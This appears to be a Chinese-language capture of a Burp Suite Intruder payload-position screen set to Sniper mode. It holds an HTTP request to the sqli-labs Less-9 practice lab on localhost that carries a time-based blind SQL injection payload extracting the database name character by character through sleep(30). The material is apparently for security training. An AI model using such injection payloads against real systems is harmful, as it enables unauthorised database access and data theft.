 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /sqli-labs-master/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1))%20=%20§1§,sleep(30),null)%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1